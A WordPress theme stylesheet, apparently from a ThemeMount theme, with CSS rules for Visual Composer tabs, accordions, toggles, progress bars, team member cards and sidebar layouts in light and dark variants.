.wpb_single_image.vc_align_left .wpb_heading:after{
	  left: 35px;
}
.vc_single_image-wrapper {
	max-width: 100%;
}
.wpb_single_image .vc_single_image-wrapper {
    display: block;
} 
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon {
     -webkit-transform: translate(-50%, -50%);
	 -ms-transform: translate(-50%, -50%);
} 
ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button{
	margin:0px;
}
.wpb_single_image.wpb_content_element{
	margin-bottom:30px;
}
.wpb_single_image img{
	border-radius:0px;
}
/*Visual Coposer Element ( Tab Element )*/
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, 
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border: 1px solid #e6e6e6;
}
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: #fff;
}
.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.tm-dark-layout .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, 
.tm-dark-layout .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: rgba(255, 255, 255, 0.1);
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	background-color: #f6f6f6;
	margin-left: -1px;
	margin-bottom: -1px;
	margin-right: 3px;
}
.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	background-color: transparent;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	margin-top: -2px;
}
#content .wpb_tour.wpb_content_element .wpb_tabs_nav {
	margin-top: 2px;
	position: relative;
	z-index: 1;
}

.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
    background-color: transparent;
    border: 1px solid rgba(233,233,233,0.2);
}
.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a{
	background-color: rgba(255,255,255,0.1);
    border: 1px solid rgba(233,233,233,0.2);
}
.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active{
    background-color: rgba(255,255,255,0.1);
}
.tm-dark-layout .vc_general.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
    border-color: rgba(233,233,233,0.2);
    background-color: rgba(255,255,255,0.1);
}


.tm-dark-layout .vc_tta-accordion.vc_tta-color-black.vc_tta-style-classic .vc_tta-panel-title > a:after{
	position: absolute;
	right: 40px;
	top: 0px;
	border-left: 1px solid rgba(233,233,233,0.2);
	content: " ";
	height: 100%;		
}
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
    right: 13px;
}
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #eaeaea;
    background-color: #f7f7f7;
}
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus {
	border-color: rgba(233,233,233,0.2);
    background-color: rgba(255,255,255,0.1);	
}
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a{
	color: #fff;
}
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, 
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after{
	border-color: #fff;
}




.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {  
    border: none;
}







.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, 
.tm-dark-layout .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background-color: rgba(255, 255, 255, 0.10);
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, 
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background-color: #fff;
}
.wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, 
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	height: 42px;
	line-height: 42px;
	display: block;
	margin: 0;
	color:#2d2d2d;
	padding:0 19px;
	text-decoration: none;
	background-color: #f6f6f6;
	border: 1px solid #e6e6e6;
	-webkit-transform: translateZ(0px);
	-moz-transform: translateZ(0px);
	font-weight: 600;
}
.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab > a{	
	color: #2d2d2d;	
	background-color: #f6f6f6;
	border-color: #e6e6e6;	
	font-weight: 600 !important;
}
.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a {
    border-color: #e6e6e6;
    background-color: #fff;
    color: #2d2d2d;	    
}
.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a { 
	border-left: 2px solid #e6e6e6;   
}
.vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a::before, 
.vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a::after{
	border-color: #e6e6e6;
}
.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{
	background-color: #fff;
	border-color: #e6e6e6;
}
.tm-dark-layout .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, 
.tm-dark-layout .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	background-color: rgba(255, 255, 255, 0.10);
	border: 1px solid rgba(255, 255, 255, 0.20);
	color:#fff;
}
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, 
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
	background: rgba(0, 0, 0, 0.05);
	border: 1px solid rgba(0, 0, 0, 0.1);
	color: #707070;
}
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background: rgba(0, 0, 0, 0.05);
}
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab, 
.tm-dark-layout .thememount-row-bgprecolor-grey .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.wpb_tabs .wpb_tabs_nav li {
	margin: 0px;
}
#content .wpb_tabs.wpb_content_element .wpb_tabs_nav {
	margin-left: 1px;
	position: relative;
	z-index: 1;
}
.wpb_tour .thememount-tabs-wrapper {
	position: relative;
	left: -1px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	background-color: #fff;
	border-width: 1px 1px 0 1px;
	border-color: #e6e6e6;
	color: #000;	
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	border-width: 1px 0px 1px 2px;
	border-left-color: #ff7a2a;
	background-color: #fff;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 15px;
	background: #FFF;
}

/*Visual Coposer Element ( Accordion Elemnet )*/
.tm-dark-layout .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
	background-color: rgba(255, 255, 255, 0.10);
}
.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	border: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-left: 1px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
	color:#fff;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	border-left: 1px solid #eaeaea;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	border: 1px solid #eaeaea;
	font-weight:400;
	color:#2d2d2d;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
	margin: 0 0 10px 0;
}
.wpb_content_element .wpb_accordion_header a {
	padding: 10px 44px;
	font-size: 15px;
}



.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;
	position: absolute;
	top: 14px;
	left: 10px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
	content: '\f067';
	color: #7a7a7a;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
	content: '\f068';
	color: #ff7a2a;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header:focus {
	outline: none;
}

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon

.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
	display: block;
	width: 41px;
	height: 100%;
	background-image: none;
	background-repeat: no-repeat;
	position: absolute;
	right: 0px;
	top: 0px;
	cursor:pointer;
	text-indent: 0;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding-top: 0px;
}
#content h4.wpb_toggle{
	background:none;
	position:relative;
	padding-left: 45px;
	font-size:15px;
	font-weight:500;
	color:#777777;
	margin-bottom:20px;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title > a:after{
	position: absolute;
	right: 40px;
	top: 0px;
	border-left: 1px solid #eaeaea;
	content: " ";
	height: 100%;		
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
    right: 13px;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: #eaeaea;
    background-color: #f7f7f7;
}

.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus {
    background-color: #f7f7f7;
}



/*#content h4.vc_toggle_default:after,*/
.vc_toggle_default .vc_toggle_title > h4:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;
	position: absolute;
	top: -5px;
	left: 0px;
	border: 1px solid #aaa;
	height: 30px;
	width: 30px;
	border-radius: 50%;
	line-height: 30px;
	content: '\f067';
	color:#7a7a7a;
}
.tm-dark-layout .vc_toggle_default .vc_toggle_title > h4:after{
	  border: 1px solid #fff;
	  color: #fff;
}
.vc_toggle_default.vc_toggle_size_sm .vc_toggle_title > h4:after{
	height: 20px;
	width: 20px;
	line-height: 20px;
	top: 0px;
}
.vc_toggle_default.vc_toggle_size_lg .vc_toggle_title > h4:after{
	height: 40px;
	width: 40px;
	line-height: 40px;
	top: -10px;
}
.vc_toggle_default.vc_toggle_size_sm .vc_toggle_title,
.vc_toggle_default.vc_toggle_size_sm .vc_toggle_content {
	padding-left: 32px ;
}
.vc_toggle_default.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_default.vc_toggle_size_md .vc_toggle_content {
	padding-left: 42px ;
}
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title, 
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content {
	padding-left: 52px;
}





.vc_toggle_default .vc_toggle_title .vc_toggle_icon {
	display: none;
}

.tm-dark-layout #content h4.wpb_toggle,
.tm-dark-layout #content h4.wpb_toggle:after{
	color:#fff;
}
#content h4.wpb_toggle.wpb_toggle_title_active:after,
.vc_toggle_active .vc_toggle_title h4:after{
	content: '\f068';
}
.wpb_toggle_content{
	padding: 0px 0px 0px 45px
}

/*Visual Coposer Element ( Progress Bar Elemnet )*/
.thememount-row-bgprecolor-grey .vc_progress_bar .vc_single_bar {
	background-color: #fff;
}
.vc_progress_bar .vc_single_bar {
	background-color: #f7f7f7;
	box-shadow: none;
	border-radius: 0px;
}
.tm-dark-layout .vc_progress_bar .vc_single_bar{
	background-color: rgba(255, 255, 255, 0.10);
}
.tm-dark-layout .thememount-row-bgprecolor-grey .vc_progress_bar .vc_single_bar {
	background-color: rgba(255, 255, 255, 1);
}
.tm-dark-layout .vc_progress_bar .vc_single_bar .vc_label_units{
	color: #fff;
}
.tm-dark-layout .thememount-row-bgprecolor-grey .vc_progress_bar .vc_single_bar .vc_label_units {
	color: #2d2d2d;
}
.vc_progress_bar .vc_single_bar .vc_label {
	color: #fff;
	font-size: 14px;
	font-weight: 600;
}
.vc_progress_bar .vc_single_bar.bar_orange .vc_label{
	text-shadow:none;	
}
.vc_progress_bar .vc_single_bar .vc_bar {
	border-radius: 0px;
}

/*Visual Coposer Element ( Flexslider )*/
.flexslider{
	margin-bottom:0px;
}
.wpb_gallery_slides.flexslider{
	box-shadow:none;
	border:none;
}
.wpb_gallery .wpb_flexslider .flex-control-nav{
	bottom: 2px;
}

.wpb_gallery_slides.flexslider .flex-control-paging li a{
	background:rgba(0,0,0,.5);
}


/*Visual Coposer Element ( VC PIE Chart  )*/
.vc_pie_chart .wpb_heading:after{
	background-color: transparent;
}
.vc_pie_chart .wpb_heading{
	margin-bottom:0px;
	padding-bottom:0px;
	padding-top:10px;
	font-size:17px;
	border-bottom:none;
}
.mapbg{
	background-image: url(images/world-map.png);
	background-repeat:no-repeat;
	background-position:center center;	
}
.vc_grid-item .vc_custom_heading  h1,
.vc_grid-item .vc_custom_heading  h2,
.vc_grid-item .vc_custom_heading  h3,
.vc_grid-item .vc_custom_heading  h4,
.vc_grid-item .vc_custom_heading  h5,
.vc_grid-item .vc_custom_heading  h6{
	color: #3a3a3a;
}
/**
 *  11 Team Member Section
 * ----------------------------------------------------------------------------
 */
.thememount-team-wrapper ul{
	list-style:none;	
	padding:0px;
	margin:0px;
}
.thememount-team-img img{
	border-radius: 0;
	width: 100%;
}
.thememount-team-img{
	position:relative;
	overflow:hidden;
	width:100%;
}
.thememount-team-box .thememount-team-img img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
.thememount-team-box:hover .thememount-team-img img {
	-webkit-transform: translateY(-25px);
	-moz-transform: translateY(-25px);
	-ms-transform: translateY(-25px);
	transform: translateY(-25px);
}
.thememount-team-box .overthumb {
	position: absolute;
	left: 0;
	top: 0%;
	display: block;
	background: transparent;
	text-align: center;
	width: 100%;
	height: 100%;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.thememount-team-box:hover .overthumb {
	top: 0;
/*	opacity: 0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);*/
	background: rgba(0, 0, 0, 0.63);
}
.thememount-team-box  .thememount-team-img .thememount-team-icons {
	font-size: 19px;
	opacity: 1;
	-ms-filter: none;
	filter: none;
	display: block;
	position: absolute;
	top: 150%;
	text-align: center;
	width: 100%;
	height: auto;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: all 0.4s ease-out;
	-moz-transition: all 0.4s ease-out;
	-o-transition: all 0.4s ease-out;
	-ms-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
}
.thememount-team-box:hover  .thememount-team-img .thememount-team-icons {
	opacity: 1;
	-ms-filter: none;
	filter: none;
	top: 50%;
}
.thememount-team-box .thememount-team-icons i {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: #fff;
	display: inline-block;
	line-height: 40px;
	color: #333;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.thememount-team-box .thememount-team-icons i:hover{
	color:#fff;
}
.single-team_member .site-main {
	padding-bottom: 60px;
}
.single-team_member .thememount-team-title-block{
	padding-bottom:20px;
}
.single-team_member .thememount-team-title-block h2{
	margin-bottom: 2px;
	font-size: 20px;
	float: left;
}
.single-team_member .thememount-team-title-block .thememount-team-email {
   clear: both;
   display: block;
}
.single-team_member .thememount-team-title-block h4.thememount-team-position {
	 clear: both;
}
.thememount-team-phone{
	float: left;
	padding-left: 10px;
	margin-left: 10px;
	margin-top: 6px;
	border-left: 1px solid #ccc;
}
.site-main .thememount-team-phone a,
.site-main .thememount-team-phone a i{
	color: #ADADAD;
}
.site-main .thememount-team-phone a:hover{
	color: #2d2d2d;
}
.site-main .thememount-team-phone a i{
	transition: all 0.2s ease-in-out;
}
.single-team_member .thememount-team-social-links{
	position:relative;
	opacity:1;
}
.single-team_member .section.grid_section{
	width:auto;
}
.single-team_member .section.grid_section > .vc_column_container{
	padding-left:0px !important;
	padding-right:0px !important;
}
.single-team_member  .single-team-left{
	text-align:center;
}
.single-team-left .thememount-team-img{
	background:#f6f6f6;
	padding-bottom: 10px;
}
.tm-dark-layout .single-team-left .thememount-team-img{
	background: rgba(255, 255, 255, 0.1);
}
.single-team_member  .single-team-left h3{
	margin-top:15px;
}
.single-team_member  .single-team-left .thememount-team-cat-links {
	 border-top: none; 
	 padding-top: 0px; 
	 margin-top: 0px; 
}
.thememount-team-position,
.thememount-row-textcolor-dark .thememount-team-position{
	color: #909090;
	font-size: 13px;
}




/*.thememount-team-term-list ul{
	list-style:none;
	margin: 0px;
	padding: 0px;	
}
.thememount-team-term-list ul li a:before{
	content: "\f105";
	position: absolute;
	top: 13px;
	left: 5px;
}
.thememount-team-term-list ul li a{
	display: block;
	position: relative;
	padding-left: 24px;
	color:#999999;
	font-size: 14px;	
	padding: 10px 0 10px 26px;
	border-bottom: 1px solid #e9e9e9;
}
.thememount-team-term-list ul li a:hover,
.thememount-team-term-list ul li.thememount-active a{
	text-decoration:none;
	color:#fff;
}
.thememount-team-term-list ul li a:before {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 13px;
}
*/








/*Portfolio category*/

.tm-taxonomy-left .tm-taxonomy-term-list {
	margin-bottom:50px
} 
.tm-taxonomy-term-list ul {
    list-style: none;
    margin: 0px;  
	/*padding: 0px; */
}
.tm-taxonomy-term-list > ul {
	padding-left: 0px;
}
.tm-taxonomy-term-list ul li a {
    display: block;
    position: relative;
    padding-left: 24px;
    color: #999999;
    font-size: 14px;
    padding: 10px 0 10px 26px;
    border-bottom: 1px solid #e9e9e9;
}
.tm-taxonomy-term-list ul li.current-cat > a,
.tm-taxonomy-term-list ul li > a:hover{
    text-decoration: none;
    color: #fff;
}
.tm-dark-layout .thememount-team-group-left .tm-taxonomy-term-list ul li > a:hover {
    color: #fff;
}
.tm-taxonomy-term-list ul li a:before {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    font-size: 13px;
}
.tm-taxonomy-term-list ul li a:before {
    content: "\f105";
    position: absolute;
    top: 13px;
    left: 5px;
}
















.tax-team_group .thememount-team-group-desc{
	padding-bottom:30px;
}
.tax-team_group .thememount-team-term-img img{
	width:100%;
}
.tax-team_group .thememount-team-term-img{
	padding-bottom:30px;
}
.tax-team_group  .site-main .thememount-team-group-left {
	margin-top: -60px;
	padding-top: 60px;
	border-right: 1px solid  #eaeaea;
	padding-right:0px !important;
}
.tax-team_group  .site-main .thememount-team-group-right {
	padding-left:30px !important;
	border-left: 1px solid  #eaeaea;
	margin-left:-1px;
}
body.thememount-sidebar-right.tax-team_group .site-main #primary.content-area{
	padding-right: 0px !important;
	border-right: none;
	margin-right: 0px;
}
.singleimage img {
	height: auto;
	max-width: 100%;
}
footer .widget_recent_entries .post-date{
	margin-top:1px;	
	display:block;
	margin-left: 13px;
	opacity: 0.6;	
} 
.thememount-team-box {
	margin-bottom:30px;
}
.thememount-team-social-links ul {
	list-style: none;
	padding: 0px;
	margin:0px;
}
.thememount-team-social-links li {
	display: inline-block;
	list-style-type: none;
	padding: 0;
	margin: 0 3px;
}
.thememount-team-social-links a {	
	width: 35px;
	height: 35px;
	border-radius:35px;
	display: block;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	line-height: 35px;	
	font-size: 14px;
	font-weight: normal!important;
}
.site-main .thememount-team-social-links a,
.site-main .single-team-left .thememount-team-social-links a:hover{
	color: #fff;
}
.thememount-team-social-links a:hover{
	background:#fff;
	color:#fff;	
}
.single-team-left .thememount-team-social-links{
	background:none;
}
.thememount-team-position,
.thememount-row-bgprecolor-grey .thememount-team-position {
	color: #909090;
	font-size: 13px;
	margin-top: 0px;
	margin-bottom: 10px;
	transition: all 0.2s ease-in-out;
}
.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-team-box:hover .thememount-team-title a{
	color: rgba(255, 255, 255, 0.80);
}
.thememount-team-box:hover .thememount-team-position,
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-team-box:hover .thememount-team-position{
	color: #2c2c2c;
}
.tm-dark-layout .thememount-team-box:hover .thememount-team-position {
	color: rgba(255, 255, 255, 0.90);
}
.thememount-team-title {
	font-size: 16px;
	line-height: 25px;
	margin-bottom: 0px;
	margin-top: 0px;
	text-transform: uppercase;
}
.thememount-team-data {
	background-color: #fff;
	padding: 20px 20px;
	border: 1px solid #EBEBEB;
	border-bottom: 2px solid #E6E6E6;
}
.tm-dark-layout .thememount-team-data {
	background-color: rgba(255, 255, 255, 0.10);	
	border: 1px solid rgba(255, 255, 255, 0.20);
	border-bottom: 2px solid rgba(255, 255, 255, 0.20);
}
.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-team-data {
	color: rgba(255, 255, 255, 0.90);
}
.site-main .thememount-team-title a{
	color:#2d2d2d;
}
.thememount-row-bgprecolor-dark  .wpb_column  .wpb_wrapper .thememount-team-position,
.thememount-row-bgprecolor-skin  .wpb_column  .wpb_wrapper .thememount-team-position{
	color: #909090;
}
/*.thememount-row-bgprecolor-dark .thememount-team-cat-links a:hover,
.thememount-row-bgprecolor-skin .thememount-team-cat-links a:hover,*/
.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-team-cat-links a:hover{
	color:rgba(255, 255, 255, 0.90);
}
.thememount-team-title a:hover{
	text-decoration:none;
}
.thememount-team-social-links{	
	-ms-filter: none;
	filter: none;
	display: block;
	position: absolute;
	top: 100%;
	text-align: center;
	width: 100%;
	height: auto;
	padding-top: 8px;
	padding-bottom: 8px;
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}
.thememount-team-box:hover .thememount-team-social-links {	
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.thememount-team-cat-links{
	border-top: 1px solid #eaeaea;
	padding-top:9px;
	margin-top:15px;
	font-size:13px;
}
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-team-cat-links {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.tm-dark-layout .thememount-team-cat-links{
	border-top: 1px solid rgba(255, 255, 255, 0.10);
}
.thememount-row-bgprecolor-dark .thememount-team-cat-links a:hover,
.thememount-team-cat-links a:hover {
	color: #2d2d2d;
	text-decoration:none;
}

/**
 * 12 Sidebar Settings
 * ----------------------------------------------------------------------------
 */  
body.thememount-sidebar-both .site-main #sidebar-left.sidebar {
	margin-left: -74.8%
}
body.thememount-sidebar-both .site-main #primary.content-area {
	margin-left: 25% !important;
}
 
body.thememount-sidebar-right .site-main #primary.content-area{
	padding-right: 30px!important;
	border-right: 1px solid #eaeaea;
	margin-right: -1px;
}

body.thememount-sidebar-left .site-main #primary.content-area,
body.tax-portfolio_category .site-main .tm-taxonomy-right{
	padding-left: 30px!important;
	border-left: 1px solid #eaeaea;
	margin-left: -1px;
	float: right;
	margin-right: 1px;
}
body.thememount-sidebar-right.page-template-template-blog-2-columns-php .site-main #primary.content-area .site-content,
body.thememount-sidebar-right.page-template-template-blog-3-columns-php .site-main #primary.content-area .site-content,
body.thememount-sidebar-left.page-template-template-blog-2-columns-php .site-main #primary.content-area .site-content,
body.thememount-sidebar-left.page-template-template-blog-3-columns-php .site-main #primary.content-area .site-content{
	margin-left: -15px;
	margin-right: -15px;
}
.site-main #sidebar-right.sidebar {
	margin-top: -60px;
	padding-top: 60px;
	padding-bottom: 40px;	
	border-left: 1px solid #eaeaea;
}
body.thememount-sidebar-bothleft.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-left.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area,
.tm-dark-layout .site-main #sidebar-right.sidebar {
	border-left: 1px solid #5f5f5f;
}
body.thememount-sidebar-bothleft.tm-dark-layout .site-main #sidebar-right.sidebar,
body.thememount-sidebar-bothright.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-right.tm-dark-layout .site-main #primary.content-area,
.tm-dark-layout .site-main #sidebar-left.sidebar{
	border-right: 1px solid #5f5f5f;
}
.site-main #sidebar-left.sidebar,
body.tax-portfolio_category .site-main .tm-taxonomy-left {
	margin-top: -60px;
	padding-top: 60px;
	padding-bottom: 70px;
	border-right: 1px solid #eaeaea;
	float: left;
}
#sidebar-left .widget {
	padding-right: 15px;
}
body.thememount-sidebar-both .site-main #primary.content-area{
	padding-right: 30px!important;
	border-right: 1px solid #eaeaea;
	margin-right: -1px;
	padding-left: 30px!important;
	border-left: 1px solid #eaeaea;
	margin-left: -1px;
}
body.thememount-sidebar-bothleft .site-main #primary.content-area{
	padding-left: 30px!important;
	border-left: 1px solid #eaeaea;
	float:right;
}
body.thememount-sidebar-bothleft .site-main #sidebar-right.sidebar{
	margin-top: -60px;
	padding-top: 60px;
	padding-bottom: 70px;
	border-right: 1px solid #eaeaea;
	margin-right:-1px;
}
body.thememount-sidebar-bothleft .site-main #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.thememount-sidebar-bothleft .site-main #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.thememount-sidebar-bothleft .site-main  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 15px;
}
body.thememount-sidebar-bothleft .site-main #sidebar-left .widget{
	padding-right:0px;
}
body.thememount-sidebar-bothright .site-main #primary.content-area{
	padding-right: 30px!important;
	border-right:  1px solid #eaeaea;
	margin-right:-1px;
}
body.thememount-sidebar-bothright .site-main #sidebar-right.sidebar{
	border:none;
}
body.thememount-sidebar-bothright .site-main #sidebar-left.sidebar{
	border-right:0px;
	border-left: 1px solid #eaeaea;
}
body.thememount-sidebar-bothright .site-main  #sidebar-left .widget{
	padding-right: 0px;
	padding-left: 15px;
}
body.thememount-sidebar-bothright .site-main  #sidebar-right .widget {
	padding-left: 0px;
}
.site-main .sidebar-container {
	height: 0;
	position: absolute;
	top: 40px;
	width: 100%;
	z-index: 1;
